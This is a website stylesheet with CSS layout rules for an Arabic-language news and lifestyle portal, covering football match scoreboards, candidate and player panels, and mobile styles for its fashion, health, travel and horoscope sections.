.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:24%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}
#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}




.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 14px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 14px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 14px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 14px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 14px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 14px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}


#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

 #socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}   
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}
}
/*==========================================================================================================*/





















/* Portrait phones iphonesixplus*/
@media (max-width: 420px) {
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:590px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
